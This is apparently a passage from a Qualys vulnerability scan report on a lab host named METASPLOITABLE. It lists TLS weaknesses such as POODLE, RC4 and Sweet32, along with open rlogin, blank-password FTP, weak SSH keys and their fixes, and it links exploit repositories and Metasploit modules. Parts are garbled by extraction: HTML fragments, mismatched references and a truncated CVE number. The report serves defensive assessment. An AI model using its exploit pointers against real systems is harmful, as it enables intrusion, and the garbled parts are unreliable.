For IIS SSL Compression is referred to as HTTP compression. It can be disabled from IIS configuration->Web Site->Properties->Service (tab).HTTP Compression checkboxes need to be turned off.

For Redhat systems with Zlib Compression.

- Set the OPENSSL_NO_DEFAULT_ZLIB environment variable can be used to disable zlib compression support.
- Further details can be found under Bugzilla Redhat 857051. (https://bugzilla.redhat.com/show_bug.cgi?id=857051#c5)

For other HTTP servers please check the vendors documentation on how to disable SSL compression.

Best practices for SSL/TLS Deployment can be found at QUALYS SSL Labs. (https://www.ssllabs.com/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

github-exploits

Reference: CVE-2012-4929

Description: mpgn/CRIME-poc exploit repository
Link: https://github.com/mpgn/CRIME-poc

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Compression_method_is DEFLATE .

3 Secure Sockets Layer/Transport Layer Security (SSL/TLS) Use of Weak Cipher Rivest Cipher 4 (RC4/ARC4 /ARCFOUR)

port 25/tcp over SSL

QID: 38601

Category: General remote services

Associated CVEs: CVE-2013-2566, CVE-2015-2808

Vendor Reference:

Bugtraq ID: 91787,58796,73684

Service Modified: 10/21/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Secure Sockets Layer (SSL v2/v3) and Transport Layer Security (TLS) protocols provide integrity, confidentiality and authenticity services to other protocols that lack these features.

SSL/TLS protocols use ciphers such as AES,DES, 3DES and RC4(Arcfour) to encrypt the content of the higher layer protocols and thus provide the confidentiality service. Normally the output of an encryption process is a sequence of random looking bytes. It was known that RC4 output has some bias in the output. Recently a group of researchers has discovered that there is a stronger bias in RC4(Arcfour), which makes statistical analysis of ciphertext more practical.

The described attack is to inject a malicious javascript into the victim's browser that would ensure that there are multiple connections being established with a target website and the same HTTP cookie is sent multiple times to the website in encrypted form. This provides the attacker a large set of ciphertext samples that can be used for statistical analysis.

NOTE: On 3/12/15 NVD changed the CVSS v2 access complicity from high to medium. As a result Qualys revised the CVSS score to 4.3 immediately. On 5/4/15 Qualys is also revising the severity to level 3.

IMPACT:

If this attack is carried out and an HTTP cookie is recovered, then the attacker can use the cookie to impersonate the user whose cookie was recovered.

This attack is not very practical as it requires the attacker to have access to millions of samples of ciphertext, but there are certain assumptions that an attacker can make to improve the chances of recovering the cleartext from cihpertext. For examples HTTP cookies are either base64 encoded or hex digits. This information can help the attacker in their efforts to recover the cookie.

SOLUTION:

RC4 should not be used where possible. One reason that RC4(Arcfour) was still being used was BEAST and Lucky13 attacks against CBC mode ciphers in SSL and TLS. However, TLSv 1.2 or later address these issues.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

metasploit

Reference: CVE-2013-2566

Description: SSL/TLS Version Detection

Link: https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/scanner/ssl/ssl_version.rb

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS: CIPHER KEY-EXCHANGE AUTHENTICATION MAC ENCRYPTION(KEY-STRENGTH) GRADE SSLv2 WITH RC4 CIPHERS IS SUPPORTED RC4-MD5 RSA RSA MD5 RC4(128) **MEDIUM** EXP-RC4-MD5 RSA(512) RSA RC4(40) LOW MD5 SSLv3 WITH RC4 CIPHERS IS SUPPORTED EXP-RC4-MD5 RSA(512) RSA MD5 RC4(40) LOW RC4-MD5 RSA RSA MD5 RC4(128) **MEDIUM** RC4-SHA RSA RSA SHA1 RC4(128) **MEDIUM** EXP-ADH-RC4-MD5 DH(512) None MD5 RC4(40) LOW ADH-RC4-MD5 DH RC4(128) MEDIUM None MD5 TLSv1 WITH RC4 CIPHERS IS SUPPORTED EXP-RC4-MD5 MD5 RC4(40) LOW RSA(512) RSA

RC4-MD5	RSA	RSA	MD5	RC4(128)	MEDIUM
RC4-SHA	RSA	RSA	SHA1	RC4(128)	MEDIUM
EXP-ADH-RC4-MD5	DH(512)	None	MD5	RC4(40)	LOW
ADH-RC4-MD5	DH	None	MD5	RC4(128)	MEDIUM

port 25/tcp over SSL

3 SSLv3 Padding Oracle Attack Information Disclosure Vulnerability (POODLE)

QID: 38603 Category: General remote services

General remote services CVE-2014-3566

Associated CVEs: CVE-2014-350
Vendor Reference: POODLE
Bugtraq ID: 70574
Service Modified: 05/28/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The SSL protocol 3.0 design error, uses nondeterministic CBC padding, which makes it easier for man-in-the-middle attacks.

The target supports SSLv3, which makes it vulnerable to POODLE (Padding Oracle On Downgraded Legacy Encryption), even if it also supports more recent versions of TLS. It's subject to a downgrade attack, in which the attacker tricks the browser into connecting with SSLv3.

Please refer QID 38116 result as well, this QID will also report the list of SSLv3 ciphers support by server.

This QID is an automatic PCI FAIL in accordance with the PCI standards.

Further details can be found under:

PCI: ASV Program Guide v3.1 (page 27) (https://www.pcisecuritystandards.org/documents/ASV_Program_Guide_v3.1.pdf)

PCI: Use of SSL Early TLS and ASV Scans (https://www.pcisecuritystandards.org/documents/Use-of-SSL-Early-TLS-and-ASV-Scans.pdf)

IMPACT:

An attacker who can take a man-in-the-middle (MitM) position can exploit this vulnerability and gain access to encrypted communication between a client and server.

SOLUTION:

Disable SSLv3 support to avoid this vulnerability.

Examples to disable SSLv3.

nginx: list specific allowed protocols in the "ssl_protocols" line. Make sure SSLv2 and SSLv3 is not listed. For example: ssl_protocols TLSv1.1 TLSv1.2; Apache: Add -SSLv3 to the "SSLProtocol" line.

How to disable SSL 3.0 on Microsoft IIS (https://support.microsoft.com/kb/187498/en-us).

For PCI, please refer to the Qualys community article (https://community.qualys.com/thread/15280).

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

Metasploit ...

Reference: CVE-2014-3566

Description: HTTP SSL/TLS Version Detection (POODLE scanner) - Metasploit Ref : /modules/auxiliary/scanner/http/ssl_version

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/scanner/http/ssl_version.rb

Reference: CVE-2014-3566

Description: HTTP SSL/TLS Version Detection (POODLE scanner) - Metasploit Ref : /modules/auxiliary/scanner/http/axis_local_file_include

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/scanner/http/ssl_version.rb

Reference: CVE-2014-3566

Description: HTTP SSL/TLS Version Detection (POODLE scanner) - Metasploit Ref : /modules/auxiliary/spoof/cisco/dtp Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/scanner/http/ssl_version.rb

seebug

Reference:

CVE-2014-3566 SSL 3.0 POODLE (CVE-2014-3566) Description:

Link: https://www.seebug.org/vuldb/ssvid-92692

metasploit

Reference: CVE-2014-3566

Description: SSL/TLS Version Detection

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/scanner/ssl/ssl_version.rb

github-exploits

Reference: CVE-2014-3566

mpgn/poodle-PoC exploit repository Description: Link: https://github.com/mpgn/poodle-PoC

coreimpact

Reference: CVE-2014-3566

POODLE TLS1.x to SSLv3 Downgrading Vulnerability Exploit

https://www.coresecurity.com/core-labs/exploits Link:

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

No results available

SSL Server Has SSLv3 Enabled Vulnerability

port 25/tcp over SSL

OID: 38606

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID:

Service Modified: 12/20/2018

User Modified: Edited: No PCI Vuln: Yes

THREAT:

SSL 3.0 is an obsolete and insecure protocol.

Encryption in SSL 3.0 uses either the RC4 stream cipher, or a block cipher in CBC mode.

RC4 is known to have biases, and the block cipher in CBC mode is vulnerable to the POODLE attack.

The SSLv3 protocol is insecure due to the POODLE attack and the weakness of RC4 cipher.

Note: In April 2016, PCI released PCI DSS v3.2 (https://www.pcisecuritystandards.org/documents/PCI_DSS_v3-2.pdf) announcing that NIST no longer considers Secure Socket Layers (SSL) v3.0 protocol as acceptable for protecting data and that all versions of SSL versions do not meet the PCI definition of "strong cryptography."

This QID is an automatic PCI FAIL in accordance with the PCI standards.

Further details can be found under:

PCI: ASV Program Guide v3.1 (page 27) (https://www.pcisecuritystandards.org/documents/ASV_Program_Guide_v3.1.pdf)

PCI: Use of SSL Early TLS and ASV Scans (https://www.pcisecuritystandards.org/documents/Use-of-SSL-Early-TLS-and-ASV-Scans.pdf)

IMPACT:

An attacker can exploit this vulnerability to read secure communications or maliciously modify messages.

SOLUTION:

Disable the SSL 3.0 protocol in the client and in the server, refer to

How to disable SSLv3: Disable SSLv3 (http://disablessl3.com/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

SSLv3 is supported

3 Secure Sockets Layer/Transport Layer Security (SSL/TLS) Server supports Transport Layer Security (TLSv1.0)

port 25/tcp over SSL

QID: 38628

Category: General remote services

Associated CVEs: -

Vendor Reference: Deprecating TLS 1.0 and TLS 1.1

Bugtraq ID:

Service Modified: 07/12/2021

User Modified: -Edited: No PCI Vuln: Yes

THREAT:

TLS is capable of using a multitude of ciphers (algorithms) to create the public and private key pairs.

For example if TLSv1.0 uses either the RC4 stream cipher, or a block cipher in CBC mode.

RC4 is known to have biases and the block cipher in CBC mode is vulnerable to the POODLE attack.

TLSv1.0, if configured to use the same cipher suites as SSLv3, includes a means by which a TLS implementation can downgrade the connection to SSL v3.0, thus weakening security.

A POODLE-type (https://blog.qualys.com/ssllabs/2014/12/08/poodle-bites-tls) attack could also be launched directly at TLS without negotiating a downgrade.

This QID is an automatic PCI FAIL in accordance with the PCI standards.

Further details can be found under:

PCI: ASV Program Guide v3.1 (page 27) (https://www.pcisecuritystandards.org/documents/ASV_Program_Guide_v3.1.pdf)

PCI: Use of SSL Early TLS and ASV Scans (https://www.pcisecuritystandards.org/documents/Use-of-SSL-Early-TLS-and-ASV-Scans.pdf)

NOTE: On March 31, 2021 Transport Layer Security (TLS) versions 1.0 (RFC 2246) and 1.1 (RFC 4346) are formally deprecated. Refer to Deprecating TLS 1.0 and TLS 1.1 (https://tools.ietf.org/html/rfc8996)

IMPACT:

An attacker can exploit cryptographic flaws to conduct man-in-the-middle type attacks or to decryption communications.

For example: An attacker could force a downgrade from the TLS protocol to the older SSLv3.0 protocol and exploit the POODLE vulnerability, read secure communications or maliciously modify messages.

A POODLE-type (https://blog.qualys.com/ssllabs/2014/12/08/poodle-bites-tls) attack could also be launched directly at TLS without negotiating a downgrade.

SOLUTION:

Disable the use of TLSv1.0 protocol in favor of a cryptographically stronger protocol such as TLSv1.2. The following openssl commands can be used

to do a manual test:

openssl s_client -connect ip:port -tls1

If the test is successful, then the target support TLSv1

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

TLSv1.0 is supported



Birthday attacks against TLS ciphers with 64bit block size vulnerability (Sweet32)

port 25/tcp over SSL

OID:

Category: General remote services Associated CVEs: CVE-2016-2183

Vendor Reference:

Bugtraq ID: 92630,95568 Service Modified: 08/14/2024

User Modified: Edited: No PCI Vuln: No

THREAT:

Legacy block ciphers having block size of 64 bits are vulnerable to a practical collision attack when used in CBC mode. All versions of SSL/TLS

protocol support cipher suites which use DES, 3DES, IDEA or RC2 as the symmetric encryption cipher are affected.

Note: This CVE is patched

at following

versions

OPENSSL-0.9.8J-0.102.2

LIBOPENSSL0_9_8-0.9.8J-0.102.2

LIBOPENSSL0_9_8-32BIT-0.9.8J-0.102.2

OPENSSL1-1.0.1G-0.52.1

OPENSSL1-DOC-1.0.1G-0.52.1

LIBOPENSSL1_0_0-1.0.1G-0.52.1

LIBOPENSSL1-DEVEL-1.0.1G-0.52.1

JAVA-1_6_0-IBM-1.6.0_SR16.41-81.1

IMPACT:

Remote attackers can obtain cleartext data via a birthday attack against a long-duration encrypted session.

SOLUTION:

Disable and stop using DES, 3DES, IDEA or RC2 ciphers.

More information can be found at Sweet32 (https://sweet32.info/), Microsoft Windows

TLS changes docs (https://docs.microsoft.com/en-us/windows-server/security/tls/tls-schannel-ssp-changes-in-windows-10-and-windows-server) and Microsoft Transport Layer Security (TLS) registry settings (https://docs.microsoft.com/en-us/windows-server/security/tls/tls-registry-settings)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2016-2183

Description: IBM Informix Dynamic Server / Informix Open Admin Tool - DLL Injection / Remote Code Execution / Heap Buffer Overflow

https://www.exploit-db.com/exploits/42091



Reference: CVE-2016-2183

Description: IBM Informix Dynamic Server DLL Injection / Code Execution

Link: https://packetstormsecurity.com/files/142756/IBM-Informix-Dynamic-Server-DLL-Injection-Code-Execution.html

Oday.today

Reference: CVE-2016-2183

IBM Informix Dynamic Server / Informix Open Admin Tool - DLL Injection / Remote Code Execution / Hea

Link: https://0day.today/exploit/27866

nist-nvd2

Reference: CVE-2016-2183

Description: The DES and Triple DES ciphers, as used in the TLS, SSH, and IPSec protocols and other protocols and products, have a birthday bound of

approximately four billion blocks, which makes it easier for remote attackers to obtain cleartext data via a birthday attack against a long-duration encrypted session, as demonstrated by an HTTPS session using Triple DES in CBC mode, aka a "Sweet32" attack.

https://www.exploit-db.com/exploits/42091/ Link:

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:					
CIPHER	KEY-EXCHANGE	AUTHENTICATION	MAC	ENCRYPTION(KEY-STRENGTH)	GRADE
SSLv2 WITH 64-BIT CBC CIPHERS IS SUPPORTED					
RC2-CBC-MD5	RSA	RSA	MD5	RC2(128)	MEDIUM
EXP-RC2-CBC-MD5	RSA(512)	RSA	MD5	RC2(40)	LOW
DES-CBC-MD5	RSA	RSA	MD5	DES(56)	LOW
DES-CBC3-MD5	RSA	RSA	MD5	3DES(168)	MEDIUM
SSLv3 WITH 64-BIT CBC CIPHERS IS SUPPORTED					
EXP-RC2-CBC-MD5	RSA(512)	RSA	MD5	RC2(40)	LOW
EXP-DES-CBC-SHA	RSA(512)	RSA	SHA1	DES(40)	LOW
DES-CBC-SHA	RSA	RSA	SHA1	DES(56)	LOW
DES-CBC3-SHA	RSA	RSA	SHA1	3DES(168)	MEDIUM
EXP-EDH-RSA-DES-CBC-SHA	DH(512)	RSA	SHA1	DES(40)	LOW
EDH-RSA-DES-CBC-SHA	DH	RSA	SHA1	DES(56)	LOW
EDH-RSA-DES-CBC3-SHA	DH	RSA	SHA1	3DES(168)	MEDIUM
EXP-ADH-DES-CBC-SHA	DH(512)	None	SHA1	DES(40)	LOW
ADH-DES-CBC-SHA	DH	None	SHA1	DES(56)	LOW
ADH-DES-CBC3-SHA	DH	None	SHA1	3DES(168)	MEDIUM
TLSv1 WITH 64-BIT CBC CIPHERS IS SUPPORTED					
EXP-RC2-CBC-MD5	RSA(512)	RSA	MD5	RC2(40)	LOW
EXP-DES-CBC-SHA	RSA(512)	RSA	SHA1	DES(40)	LOW
DES-CBC-SHA	RSA	RSA	SHA1	DES(56)	LOW
DES-CBC3-SHA	RSA	RSA	SHA1	3DES(168)	MEDIUM
EXP-EDH-RSA-DES-CBC-SHA	DH(512)	RSA	SHA1	DES(40)	LOW
EDH-RSA-DES-CBC-SHA	DH	RSA	SHA1	DES(56)	LOW
EDH-RSA-DES-CBC3-SHA	DH	RSA	SHA1	3DES(168)	MEDIUM
EXP-ADH-DES-CBC-SHA	DH(512)	None	SHA1	DES(40)	LOW
ADH-DES-CBC-SHA	DH	None	SHA1	DES(56)	LOW
ADH-DES-CBC3-SHA	DH	None	SHA1	3DES(168)	MEDIUM

3 ISC BIND Depletion of CPU Resources Vulnerability (CVE-2024-1975)

OID:

Category: DNS and BIND CVE-2024-1975 Associated CVEs: CVE-2024-1975 Vendor Reference:

Bugtraq ID:

Scan Results page 84

port 53/udp

Service Modified: 10/29/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected versions:

BIND 9.0.0 -> 9.11.37 BIND 9.16.0 -> 9.16.50 BIND 9.18.0 -> 9.18.27

BIND 9.19.0 -> 9.19.24

BIND Supported Preview Edition 9.9.3-S1 -> 9.11.37-S1 BIND Supported Preview Edition 9.16.8-S1 -> 9.16.49-S1 BIND Supported Preview Edition 9.18.11-S1 -> 9.18.27-S1

Patched Versions: BIND 9.18.28 BIND 9.20.0

BIND Supported Preview Edition 9.18.28-S1

IMPACT:

If a server hosts a zone containing a "KEY" Resource Record, or a resolver DNSSEC-validates a "KEY" Resource Record from a DNSSEC-signed domain in cache, a client can exhaust resolver CPU resources by sending a stream of SIG(0) signed requests.

SOLUTION:

Customers are advised to upgrade to the patched version latest release of CVE-2024-1975 (https://kb.isc.org/v1/docs/cve-2024-1975)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2024-1975 (https://kb.isc.org/v1/docs/cve-2024-1975)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over UDP.

2 Hidden RPC Services

QID: 11
Category: RPC
Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 01/01/1999

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The Portmapper/Rpcbind listens on port 111 and stores an updated list of registered RPC services running on the server (RPC name, version and port number). It acts as a "gateway" for clients wanting to connect to any RPC daemon.

When the portmapper/rpcbind is removed or firewalled, standard RPC client programs fail to obtain the portmapper list. However, by sending carefully crafted packets, it's possible to determine which RPC programs are listening on which port. This technique is known as direct RPC scanning. It's used to bypass portmapper/rpcbind in order to find RPC programs running on a port (TCP or UDP ports). On Linux servers, RPC services are typically listening on privileged ports (below 1024), whereas on Solaris, RPC services are on temporary ports (starting with port 32700).

IMPACT:

Unauthorized users can build a list of RPC services running on the host. If they discover vulnerable RPC services on the host, they then can exploit them.

SOLUTION:

Firewalling the portmapper port or removing the portmapper service is not sufficient to prevent unauthorized users from accessing the RPC daemons. You should remove all RPC services that are not strictly required on this host.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:


There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Name	Program	Version	Protocol	Port
portmap/rpcbind	100000	2	tcp	111
nfs	100003	2-4	tcp	2049
portmap/rpcbind	100000	2	udp	111
nfs	100003	2-4	udp	2049



QID: 38019

Category: General remote services

Associated CVEs: CVE-1999-0651

Vendor Reference: Bugtraq ID: -

Service Modified: 08/15/2023

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The rlogin service is open. It's possible that this service is wrapped on your host. Wrapping provides a first level of security. If the service is wrapped, check that all hosts authorized by the TCP wrapper to connect to the rlogin service are secure. The security of your host depends on the security of hosts connecting to it.

IMPACT:

This can lead to severe problems since the rlogin service is vulnerable to both brute force and spoofing attacks.

SOLUTION:

Remove the rlogin service. If a remote connection is required on this host, install Secure Shell or France Secure Shell (fsh) in France. This is an appliance with crypto regulation. You can download Secure Shell from the SSH Web site (www.ssh.com) (http://www.ssh.com/).

If you cannot install one of these programs, then you should ensure that a TCP Wrapper is installed to restrict the hosts that can connect to this service.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

Metasploit

Reference: CVE-1999-0651

Description: rsh Authentication Scanner - Metasploit Ref : /modules/auxiliary/scanner/rservices/rsh_login

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/scanner/rservices/rsh_login.rb

Reference: CVE-1999-0651

Description: rlogin Authentication Scanner - Metasploit Ref : /modules/auxiliary/scanner/rservices/rlogin_login

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/scanner/rservices/rlogin_login.rb

Reference: CVE-1999-0651

Description: rexec Authentication Scanner - Metasploit Ref : /modules/auxiliary/scanner/rservices/rexec_login

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/scanner/rservices/rexec_login.rb

Reference: CVE-1999-0651

Description: rlogin Authentication Scanner - Metasploit Ref : /modules/exploit/unix/local/setuid_nmap

Link: https://github.com/rapid7/metasploit-framework/blob/master//modules/auxiliary/scanner/rservices/rlogin_login.rb

metasploit

Reference: CVE-1999-0651

Description: rlogin Authentication Scanner

Link:

https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/scanner/rservices/rlogin_login.rb

Reference: CVE-1999-0651

Description: rsh Authentication Scanner

Link: https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/scanner/rservices/rsh_login.rb

Reference: CVE-1999-0651

Description: rexec Authentication Scanner

Link:

 $https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/auxiliary/scanner/rservices/rexec_login.rb$

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Detected service rlogin and os LINUX 2.2-2.6

2 NetBIOS Name Accessible

QID: 70000

Category: SMB / NETBIOS

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 04/28/2009

User Modified: -Edited: No PCI Vuln: No

THREAT:

Unauthorized users can obtain this host's NetBIOS server name from a remote system.

IMPACT:

Unauthorized users can obtain the list of NetBIOS servers on your network. This list outlines trust relationships between server and client computers. Unauthorized users can therefore use a vulnerable host to penetrate secure servers.

SOLUTION:

If the NetBIOS service is not required on this host, disable it. Otherwise, block any NetBIOS traffic at your network boundaries.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

METASPLOITABLE

2 UDP Constant IP Identification Field Fingerprinting Vulnerability

QID: 82024
Category: TCP/IP
Associated CVEs: CVE-2002-0510

Vendor Reference:

Bugtraq ID: 4314 Service Modified: 05/07/2008

User Modified: Edited: No
PCI Vuln: No

THREAT:

The host transmits UDP packets with a constant IP Identification field. This behavior may be exploited to discover the operating system and approximate kernel version of the vulnerable system.

Normally, the IP Identification field is intended to be a reasonably unique value, and is used to reconstruct fragmented packets. It has been reported that in some versions of the Linux kernel IP stack implementation as well as other operating systems, UDP packets are transmitted with a constant IP Identification field of 0.

IMPACT:

By exploiting this vulnerability, a malicious user can discover the operating system and approximate kernel version of the host. This information can then be used in further attacks against the host.

SOLUTION:

We are not currently aware of any fixes for this issue.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

IP_ID=0

2 Accessible Anonymous FTP Server

QID: 27000

Category: File Transfer Protocol
Associated CVEs: CVE-1999-0497

Vendor Reference: Bugtraq ID: -

Service Modified: 04/15/2013

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Users can access the FTP server using the "anonymous" or "ftp"account with any password. Some FTP server software is installed with Anonymous access enabled by default. Vulnerable systems include RedHat Linux installations and Microsoft IIS (Internet Information Server) installations.

IMPACT:

The FTP server may contain sensitive files because anonymous FTP servers are often used to exchange files between different users. These files can be downloaded by anybody who visits this FTP server. Anonymous FTP is often used for "bounce attacks". Bounce attacks enable unauthorized users to scan networks, hosts and ports behind a firewall. This can result in internal networks, VPN and Intranets being compromised.

SOLUTION:

You should first decide if you really require the FTP service on this host. If you use it to exchange files between users, you should either use a dedicated password-protected account, or, by default, an unreadable but writeable directory.

The security of this last option depends on the secrecy of the filenames you upload and download from this directory. Therefore, avoid guessable filenames like "backup", "accounting" or "project".

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

No results available

2 FTP users with Blank Password Allowed

port 21/tcp

QID: 27001

Category: File Transfer Protocol
Associated CVEs: CVE-1999-0497

Vendor Reference: Bugtraq ID: -

Service Modified: 05/28/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Users can access the FTP server with a blank password.

IMPACT:

Unauthorized users can view sensitive information, and, under specific circumstances, may be able to obtain remote shell access.

SOLUTION:

You should first decide if you really require the FTP service on this host. If you use it to exchange files between users, you should either use a dedicated password-protected account, or, by default, an unreadable but writable directory.

The security of this last option depends on the secrecy of the file names you upload and download from this directory. Therefore, avoid guessable file names like "backup", "accounting" or "project".

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

anonymous <NO_PASSWORD> ftp <NO_PASSWORD>

2 SSH Server Public Key Too Small

port 22/tcp

QID: 38738

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 01/03/2019

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

The SSH protocol (Secure Shell) is a method for secure remote login from one computer to another.

The SSH Server is using a small Public Key.

Best practices require that RSA digital signatures be 2048 or more bits long to provide adequate security. Key lengths of 1024 are acceptable through 2013, but since 2011 they are considered deprecated.

For more information, please refer to NIST Special Publication 800-131A (http://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-131Ar1.pdf (http://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-131Ar1.pdf)).

Only server keys that are not part of a certificate are reported in this QID. OpenSSH certificates using short keys are reported in QID 38733. X.509 certificates using short keys are reported in QID 38171.

IMPACT:

A man-in-the-middle attacker can exploit this vulnerability to record the communication to decrypt the session key and even the messages.

SOLUTION:

DSA keys and RSA keys shorter than 2048 bits are considered vulnerable. It is recommended to install a RSA public key length of at least 2048 bits or greater, or to switch to ECDSA or EdDSA.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Algorithm	Length
ssh-dss	1024 bits

2 SHA1 deprecated setting for SSH

port 22/tcp

QID: 38909

Category: General remote services

Associated CVEs: Vendor Reference: Bugtraq ID: -

Service Modified: 09/05/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

The SSH protocol (Secure Shell) is a method for secure remote login from one computer to another.

The target is using deprecated SHA1

cryptographic settings to communicate.

IMPACT:

vulnerable to collision attacks, which are designed to fabricate the same hash value for different input data.each hash is supposedly unique.

SOLUTION:

Avoid using deprecated cryptographic settings.

Use best practices when configuring SSH.

Refer to NIST Retires SHA-1 Cryptographic Algorithm (SSH) (https://www.nist.gov/news-events/news/2022/12/nist-retires-sha-1-cryptographic-algorithm) .

Other documents to refer

Deprecate settings listed for red hat

(https://access.rednat.com/documentation/en-us/red_hat_enterprise_linux/7/html/7.4_release_notes/chap-red_hat_enterprise_linux-7.4_release_notes-deprecated_functionality_in_rhel7)

Key exchange (https://www.ietf.org/archive/id/draft-ietf-curdle-ssh-kex-sha2-13.html)

CBC Cipher (https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-5161)

SHA1 ietf reference (https://datatracker.ietf.org/doc/html/rfc9142)

Settings currently considered deprecated:

1.Key exchange algorithms:

diffie-hellman-group1-sha1, rsa1024sha1, diffie-hellman-group14-sha1, diffie-hellman-group-exchange-sha1, gss-gex-sha1-*, gss-group1-sha1-* and gss-group14-sha1-*.

2.MAC:

hmac-sha1, hmac-sha1-96, hmac-sha1-etm@openssh.com, hmac-sha1-96-etm@openssh.com

3.Host key:

ssh-rsa, ssh-dss, ssh-rsa-cert-v01@openssh.com, ssh-dss-cert-v01@openssh.com

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Туре	Name
key exchange	diffie-hellman-group-exchange-sha1
key exchange	diffie-hellman-group14-sha1
key exchange	diffie-hellman-group1-sha1
host key algorithm	ssh-rsa
host key algorithm	ssh-dss
MAC	hmac-sha1
MAC	hmac-sha1-96

2 Directory /doc/ Listable

port 80/tcp

QID: 10859 CGI Category:

Associated CVEs: CVE-1999-0678

Vendor Reference: Bugtraq ID: 318 Service Modified: 05/26/2023

User Modified: Edited: No PCI Vuln: Yes

THREAT:

Listing of files in the /doc/ directory is allowed.

For example, a default configuration of Apache on Debian Linux sets the ServerRoot to /usr/doc, which allows remote users to read documentation files for the entire server.

IMPACT:

By browsing the doc directory, unauthorized users can obtain a list of all files present on the directory and some hints about the packages installed on the server. This may assist in further attacks against the host.

SOLUTION:

Set a more restrictive rule on your server to prevent directory listing of the doc directory.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

The Exploit-DB

Reference: CVE-1999-0678

Description: Debian 2.1 - HTTPd - The Exploit-DB Ref : 19253

http://www.exploit-db.com/exploits/19253

exploitdb

Reference: CVE-1999-0678 Description: Debian 2.1 - HTTPd

Link: https://www.exploit-db.com/exploits/19253

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

HTTP/1.1 200

```
OKDate: Fri, 01 Nov 2024 22:54:46
GMTServer: Apache/2.2.8 (Ubuntu)
DAV/2Keep-Alive: timeout=15,
max=86Connection:
Keep-AliveTransfer-Encoding:
chunkedContent-Type:
text/html:charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2
Final//EN"><html>
<head> <title>Index of
/doc</title>
</head>
<body><h1>Index of
/doc</h1><a href="?C=N;O=D">Name</a><a href="?C=M;O=A">Last</a>
align="right"> -
19:00 
 -
align="right">16-Apr-2010 02:10 
align="right">30-Mar-2010 10:43 align="right"> -
align="right">16-Apr-2010 02:10  -
10:08  -
align="right">16-Mar-2010 19:11  -
align="right">16-Mar-2010 19:11 
19:00  -
 -
19:00  -
 -
00:25  -
align="right">28-Apr-2010 00:24 
align="right">16-Mar-2010 18:58
```

align="right">16-Mar-2010 18:58 align="right">

align="right">16-Mar-2010 19:11

align="right">16-Mar-2010 18:58 align="right">

align="right">16-Mar-2010 19:11

-

17:54 ·

align="right">16-Mar-2010 19:11 -

18:58 -

align="right">16-Mar-2010 19:00 -

-

align="right">20-May-2012 14:04 -

```
